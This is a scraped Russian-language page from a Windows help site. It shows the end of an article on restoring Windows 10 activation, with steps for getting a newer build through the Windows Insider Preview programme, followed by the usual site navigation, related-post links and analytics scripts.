<h3 style="text-align:justify;" id="_Windows_10_Insider_Preview">Получение Windows 10 через Insider Preview</h3>
<p style="text-align:justify;">Получение сборки 1709 Fall Creators Update с помощью Windows Insider Preview требует вашей регистрации на сервере insider.windows.com. <strong>Для этого может потребоваться учётная запись Microsoft.</strong></p>
<ol >
<li style="text-align:justify;">Дайте команду «Пуск» — «Параметры» — «Обновление и безопасность» — «Программа предварительной оценки Windows» и нажмите кнопку «Начать» (она сменится на кнопку «Прекратить получение сборок Insider Preview»).<figure id="attachment_859" aria-describedby="caption-attachment-859" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/zapusk-sredstva-obnovleniya-cherez-windows-10-insider.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-859 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/zapusk-sredstva-obnovleniya-cherez-windows-10-insider-600x375.png" alt="Запуск средства обновления через Windows 10 Insider" width="600" height="375" srcset="https://winda10.com/wp-content/uploads/2018/04/zapusk-sredstva-obnovleniya-cherez-windows-10-insider-600x375.png 600w, https://winda10.com/wp-content/uploads/2018/04/zapusk-sredstva-obnovleniya-cherez-windows-10-insider-300x188.png 300w, https://winda10.com/wp-content/uploads/2018/04/zapusk-sredstva-obnovleniya-cherez-windows-10-insider-768x480.png 768w, https://winda10.com/wp-content/uploads/2018/04/zapusk-sredstva-obnovleniya-cherez-windows-10-insider.png 1280w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="375"></span></a><figcaption id="caption-attachment-859" class="wp-caption-text">Windows Insider Preview позволяет оценить новые сборки «десятки» и решить, оставаться ли на них</figcaption></figure></li>
<li style="text-align:justify;">Microsoft предложит авторизоваться. <strong>Без входа в ваш аккаунт обновление на последнюю сборку Windows 10 не произойдёт.</strong><figure id="attachment_883" aria-describedby="caption-attachment-883" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/vhod-v-microsoft-pod-imenem-tekushchego-polzovatelya.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-883 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/vhod-v-microsoft-pod-imenem-tekushchego-polzovatelya-600x349.png" alt="Вход в Microsoft под именем текущего пользователя" width="600" height="349" srcset="https://winda10.com/wp-content/uploads/2018/04/vhod-v-microsoft-pod-imenem-tekushchego-polzovatelya-600x349.png 600w, https://winda10.com/wp-content/uploads/2018/04/vhod-v-microsoft-pod-imenem-tekushchego-polzovatelya-300x174.png 300w, https://winda10.com/wp-content/uploads/2018/04/vhod-v-microsoft-pod-imenem-tekushchego-polzovatelya-768x446.png 768w, https://winda10.com/wp-content/uploads/2018/04/vhod-v-microsoft-pod-imenem-tekushchego-polzovatelya.png 1274w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="349"></span></a><figcaption id="caption-attachment-883" class="wp-caption-text">Введите ваш логин или e-mal вместе с паролем</figcaption></figure></li>
<li style="text-align:justify;">Выберите получение последней сборки Windows 10.<figure id="attachment_961" aria-describedby="caption-attachment-961" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/vybor-polucheniya-sleduyushchey-sborki-winows-10.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-961 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/vybor-polucheniya-sleduyushchey-sborki-winows-10-600x349.png" alt="Выбор получения следующей сборки Winows 10 в Insider Preview" width="600" height="349" srcset="https://winda10.com/wp-content/uploads/2018/04/vybor-polucheniya-sleduyushchey-sborki-winows-10-600x349.png 600w, https://winda10.com/wp-content/uploads/2018/04/vybor-polucheniya-sleduyushchey-sborki-winows-10-300x174.png 300w, https://winda10.com/wp-content/uploads/2018/04/vybor-polucheniya-sleduyushchey-sborki-winows-10-768x446.png 768w, https://winda10.com/wp-content/uploads/2018/04/vybor-polucheniya-sleduyushchey-sborki-winows-10.png 1274w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="349"></span></a><figcaption id="caption-attachment-961" class="wp-caption-text">Выберите скачивание актуальной сборки Windows 10</figcaption></figure></li>
<li style="text-align:justify;">Выберите вариант позднего доступа (возможность «откатиться» на предыдущую сборку, если эта не понравится).<figure id="attachment_933" aria-describedby="caption-attachment-933" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/vyberite-variant-pozdnego-dostupa-k-windows-10.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-933 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/vyberite-variant-pozdnego-dostupa-k-windows-10-600x349.png" alt="Выберите вариант позднего доступа к Windows 10 в Insider Preview" width="600" height="349" srcset="https://winda10.com/wp-content/uploads/2018/04/vyberite-variant-pozdnego-dostupa-k-windows-10-600x349.png 600w, https://winda10.com/wp-content/uploads/2018/04/vyberite-variant-pozdnego-dostupa-k-windows-10-300x174.png 300w, https://winda10.com/wp-content/uploads/2018/04/vyberite-variant-pozdnego-dostupa-k-windows-10-768x446.png 768w, https://winda10.com/wp-content/uploads/2018/04/vyberite-variant-pozdnego-dostupa-k-windows-10.png 1274w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="349"></span></a><figcaption id="caption-attachment-933" class="wp-caption-text">Вариант позднего доступа позволит оценить последнюю сборку «десятки» без внесения значительных изменений в ОС</figcaption></figure></li>
<li style="text-align:justify;">Перезапустите Windows 10 и дайте команду «Пуск» — «Параметры» — «Обновление и безопасность» — «Центр обновления Windows».<figure id="attachment_912" aria-describedby="caption-attachment-912" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/1-23.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-912 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/1-23-600x349.png" alt="Отображение сведений о последних сборках Windows 10 в «Центре обновления Windows»" width="600" height="349" srcset="https://winda10.com/wp-content/uploads/2018/04/1-23-600x349.png 600w, https://winda10.com/wp-content/uploads/2018/04/1-23-300x174.png 300w, https://winda10.com/wp-content/uploads/2018/04/1-23-768x446.png 768w, https://winda10.com/wp-content/uploads/2018/04/1-23.png 1274w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="349"></span></a><figcaption id="caption-attachment-912" class="wp-caption-text">Последняя сборка Windows 10 может быть скачана и установлена во время работы ПК</figcaption></figure></li>
</ol>
<p style="text-align:justify;">Обновления Windows 10 не затронут ключ самой ОС. Вы можете продолжать работать, как и раньше, имея под рукой своевременно обновлённый функционал, программы и компоненты Windows 10. В любой момент можно отказаться от получения дальнейших обновлений, зайдя в уже знакомое подменю предварительной оценки Windows 10 и нажав кнопку «Прекратить получение сборок Insider Preview».</p>
<p style="text-align:justify;">Главное — понять причину возникновения проблемы. Иногда виновником ошибки становится и сама компания Microsoft. Но какой бы ни была причина, восстановить активацию Windows 10 легко, если знать как.</p>
<div class="flat_pm_end"></div>
</p>
            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://winda10.com/author/internavt" rel="nofollow">Георгий Кулешовский</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author"><div class="box-avatar"><img data-del="avatar" src='https://winda10.com/wp-content/uploads/2018/04/internavt-4-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></div>
                    <div class="box-option"><span class="description">Блоггер, копирайтер (в т. ч. и рерайтер)</span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="173" data-total="7" data-rating="35" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:100%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(7 голосов, среднее: 5 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://winda10.com/obnovlenie/obnovit-windows-10-do-pro.html' title='Обновление ОС WIndows 10 до версии Pro'>
<span class="yarpp-thumbnail-default"><img src="https://winda10.com/wp-content/uploads/2018/04/logotip-windows-10-pro.jpg" class="wp-post-image" alt="Обновление ОС WIndows 10 до версии Pro" ></span><span class="yarpp-thumbnail-title">Обновление ОС WIndows 10 до версии Pro</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://winda10.com/ustanovka-i-aktivatsiya-sistemy/srok-litsenzii-vindovs-10-istekaet-chto-delat.html' title='Почему возникает уведомление «Срок действия вашей лицензии Windows 10 истекает» и как от него избавиться'>
<span class="yarpp-thumbnail-default"><img src="https://winda10.com/wp-content/uploads/2018/04/licenzii-windows-10-istekaet-5.jpg" class="wp-post-image" alt="Почему возникает уведомление «Срок действия вашей лицензии Windows 10 истекает» и как от него избавиться" ></span><span class="yarpp-thumbnail-title">Почему возникает уведомление «Срок действия вашей лицензии Windows 10 истекает» и как от него избавиться</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://winda10.com/programmy-i-prilozheniya/aktivaciya-office-365-na-windows-10.html' title='Всё, что нужно знать про активацию «Офиса» на Windows 10'>
<span class="yarpp-thumbnail-default"><img src="https://winda10.com/wp-content/uploads/2018/09/post_5baa7d94b0633.jpg" class="wp-post-image" alt="Всё, что нужно знать про активацию «Офиса» на Windows 10" ></span><span class="yarpp-thumbnail-title">Всё, что нужно знать про активацию «Офиса» на Windows 10</span></a></div>
</div>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->




        <div class="b-related">
            <div class="b-related__header"><span>Вам также может быть интересно</span></div>
            <div class="b-related__items">

                
                    
<article id="post-1221" class="post-card post-1221 post type-post status-publish format-standard has-post-thumbnail  category-ustanovka-i-aktivatsiya-sistemy">

    <div class="post-card__image">
        <a href="https://winda10.com/ustanovka-i-aktivatsiya-sistemy/kak-ustanovit-windows-10.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/04/windows-10-1-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Windows 10" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/04/windows-10-1-330x140.png 330w, https://winda10.com/wp-content/uploads/2018/04/windows-10-1-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Установка и активация системы</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/ustanovka-i-aktivatsiya-sistemy/kak-ustanovit-windows-10.html" rel="bookmark" >Установка Windows 10 с загрузочного носителя: подробная инструкция</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Неверные действия пользователя в ходе установки операционной системы «с нуля» могут привести к проблемам	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-1150" class="post-card post-1150 post type-post status-publish format-standard has-post-thumbnail  category-ustanovka-i-aktivatsiya-sistemy">

    <div class="post-card__image">
        <a href="https://winda10.com/ustanovka-i-aktivatsiya-sistemy/zagruzochnaya-fleshka-windows-10.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/04/kak-sozdat-zagruzochnuyu-fleshku-windows-10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как создать загрузочную флешку Windows 10" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/04/kak-sozdat-zagruzochnuyu-fleshku-windows-10-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/04/kak-sozdat-zagruzochnuyu-fleshku-windows-10-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Установка и активация системы</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/ustanovka-i-aktivatsiya-sistemy/zagruzochnaya-fleshka-windows-10.html" rel="bookmark" >11 способов создания загрузочной флешки Windows 10</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Загрузочная флешка Windows 10 — мощный страховочный инструмент, который может понадобиться в любой момент.	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-1124" class="post-card post-1124 post type-post status-publish format-standard has-post-thumbnail  category-ustanovka-i-aktivatsiya-sistemy">

    <div class="post-card__image">
        <a href="https://winda10.com/ustanovka-i-aktivatsiya-sistemy/kak-pereustanovit-windows-10.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/04/pereustanovka-windows-10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Переустановка WIndows 10" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/04/pereustanovka-windows-10-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/04/pereustanovka-windows-10-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Установка и активация системы</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 1</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/ustanovka-i-aktivatsiya-sistemy/kak-pereustanovit-windows-10.html" rel="bookmark" >Всё, что необходимо знать о переустановке Windows 10</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Каждый пользователь Windows хотя бы раз сталкивался с необходимостью переустановки системы на своём компьютере.	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-1125" class="post-card post-1125 post type-post status-publish format-standard has-post-thumbnail  category-ustanovka-i-aktivatsiya-sistemy">

    <div class="post-card__image">
        <a href="https://winda10.com/ustanovka-i-aktivatsiya-sistemy/chto-luchshe-windows-7-ili-windows-10.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/04/windows-7-protiv-windows-10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Windows 7 против Windows 10" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/04/windows-7-protiv-windows-10-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/04/windows-7-protiv-windows-10-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Установка и активация системы</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 2</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/ustanovka-i-aktivatsiya-sistemy/chto-luchshe-windows-7-ili-windows-10.html" rel="bookmark" >Какая версия Windows лучше: 7 или 10</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Каждый пользователь время от времени сталкивается с вопросом: стоит ли менять версию операционной системы?	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-1133" class="post-card post-1133 post type-post status-publish format-standard has-post-thumbnail  category-ustanovka-i-aktivatsiya-sistemy">

    <div class="post-card__image">
        <a href="https://winda10.com/ustanovka-i-aktivatsiya-sistemy/zagruzochnyiy-disk-windows-10.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/04/zagruzochnaya-fleshka-windows-10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Загрузочная флешка Windows 10" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/04/zagruzochnaya-fleshka-windows-10-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/04/zagruzochnaya-fleshka-windows-10-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Установка и активация системы</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/ustanovka-i-aktivatsiya-sistemy/zagruzochnyiy-disk-windows-10.html" rel="bookmark" >Как создать образ Windows 10 и записать его на диск или флешку</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Запись образа Windows 10 на диск или флешку станет настоящим спасением в случае краха	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-1134" class="post-card post-1134 post type-post status-publish format-standard has-post-thumbnail  category-ustanovka-i-aktivatsiya-sistemy">

    <div class="post-card__image">
        <a href="https://winda10.com/ustanovka-i-aktivatsiya-sistemy/windows-10-dlya-netbuka.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/04/windows-10-na-netbuke-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Windows 10 на нетбуке" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/04/windows-10-na-netbuke-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/04/windows-10-na-netbuke-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Установка и активация системы</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/ustanovka-i-aktivatsiya-sistemy/windows-10-dlya-netbuka.html" rel="bookmark" >Как улучшить быстродействие Windows 10 на нетбуках</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Не каждый пользователь может позволить себе приобрести нетбук с 8 гигабайтами оперативной памяти, 8-ядерным	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://winda10.com/ustanovka-i-aktivatsiya-sistemy/sletela-aktivatsiya-windows-10.html"/>
<meta itemprop="dateModified" content="2018-04-24"/>
<meta itemprop="datePublished" content="2018-04-24T12:46:11+03:00"/>
    <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>



		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://winda10.com/" class="search-form">
    <label class="screen-reader-text" for="s">Поиск: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://winda10.com/category/brauzery">Браузеры</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://winda10.com/category/dopolnitelnye-funktsii-i-vozmozhnosti">Дополнительные функции и возможности</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://winda10.com/category/drajvera-i-plaginy">Драйвера и плагины</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://winda10.com/category/zapusk">Запуск</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://winda10.com/category/zashhita-sistemy">Защита системы</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://winda10.com/category/igry">Игры</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://winda10.com/category/nastrojki">Настройки</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://winda10.com/category/obnovlenie">Обновление</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://winda10.com/category/optimizatsiya">Оптимизация</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://winda10.com/category/oshibki-i-problemy">Ошибки и проблемы</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://winda10.com/category/parametry">Параметры</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://winda10.com/category/personalizatsiya-i-oformlenie">Персонализация и оформление</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://winda10.com/category/programmy-i-prilozheniya">Программы и приложения</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://winda10.com/category/rezhimy-windows-10">Режимы Windows 10</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://winda10.com/category/oshibki-i-problemy/sinij-ekran-na-windows-10">Синий экран на Windows 10</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://winda10.com/category/udalenie-i-vosstanovlenie-sistemy">Удаление и восстановление системы</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://winda10.com/category/ustanovka-i-aktivatsiya-sistemy">Установка и активация системы</a>
</li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>
    
</aside><!-- #secondary -->
	</div><!-- #content -->
    
        	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-top-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://winda10.com/reklama">Реклама</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://winda10.com/kontakty">Контакты</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2026 winda10.com
                            </div><!-- .site-info -->

            <div class="footer-counters">
                            </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter48545861 = new Ya.Metrika({
                    id:48545861,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48545861" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91671259-31"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91671259-31');
</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3102089", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3102089;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://winda10.com/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css'  href='https://winda10.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css'  href='https://winda10.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' id='anycomment-js-bundle-js-extra'>
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"173","nonce":"ed759db492","locale":"ru_RU","restUrl":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/winda10.com\/wp-login.php?action=logout&amp;_wpnonce=def9d41259&redirect_to=https:\/\/winda10.com\/ustanovka-i-aktivatsiya-sistemy\/sletela-aktivatsiya-windows-10.html#comments","postUrl":"https:\/\/winda10.com\/ustanovka-i-aktivatsiya-sistemy\/sletela-aktivatsiya-windows-10.html"},"post":{"id":173,"permalink":"https:\/\/winda10.com\/ustanovka-i-aktivatsiya-sistemy\/sletela-aktivatsiya-windows-10.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/winda10.com\/ustanovka-i-aktivatsiya-sistemy\/sletela-aktivatsiya-windows-10.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/winda10.com\/ustanovka-i-aktivatsiya-sistemy\/sletela-aktivatsiya-windows-10.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/winda10.com\/ustanovka-i-aktivatsiya-sistemy\/sletela-aktivatsiya-windows-10.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/winda10.com\/ustanovka-i-aktivatsiya-sistemy\/sletela-aktivatsiya-windows-10.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/winda10.com\/ustanovka-i-aktivatsiya-sistemy\/sletela-aktivatsiya-windows-10.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/winda10.com\/ustanovka-i-aktivatsiya-sistemy\/sletela-aktivatsiya-windows-10.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/winda10.com\/ustanovka-i-aktivatsiya-sistemy\/sletela-aktivatsiya-windows-10.html","label":"Twitch","col